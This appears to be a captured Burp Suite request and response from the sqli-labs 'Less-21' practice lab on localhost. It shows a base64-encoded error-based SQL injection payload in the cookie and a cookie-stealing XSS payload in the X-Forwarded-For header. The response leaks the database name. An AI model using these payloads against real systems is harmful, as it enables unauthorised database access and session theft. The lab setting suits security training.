 Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-21/index.php
Cookie:
uname=LTEnKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2MsKHNlbG
VjdCBkYXRhYmFzZSgpKSwweDdjKSwxKSM=
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
eG1sKDEsY29uY2F0KDB4N2MsKHNlbGVjdCBkYXRhYmFzZSgpKS
and expires: Fri 10 Jul 2020 - 16:23:10
Issue with your mysql: XPATH syntax error: '|security|'
1,195 bytes | 2,065 millis